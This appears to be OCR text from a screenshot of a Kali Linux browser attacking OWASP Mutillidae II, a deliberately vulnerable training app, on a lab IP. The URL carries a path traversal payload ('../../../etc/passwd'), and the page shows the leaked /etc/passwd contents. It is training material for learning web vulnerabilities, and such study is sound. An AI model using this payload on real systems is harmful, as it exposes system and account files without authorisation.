 Mozilla Firefox
http://192....etc/passwd
192.168.1.42/mutillidae/index.php?page=../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Free illustration: Hack, ... Kali Docs Kali Tools Exploit-DB Aircrack-ng
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql: